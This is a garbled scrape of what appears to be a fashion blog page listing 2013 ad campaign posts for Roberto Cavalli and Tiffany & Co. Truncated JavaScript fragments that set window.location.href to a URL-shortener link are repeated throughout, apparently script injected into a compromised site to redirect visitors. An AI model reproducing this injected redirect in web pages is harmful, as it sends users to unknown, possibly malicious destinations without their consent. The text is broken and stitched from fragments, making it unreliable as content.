
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
oberto Cavalli Fall 2013 Campaign
July 8, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iffany & Co. Spring 2013 Ad Campaign
April 26, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";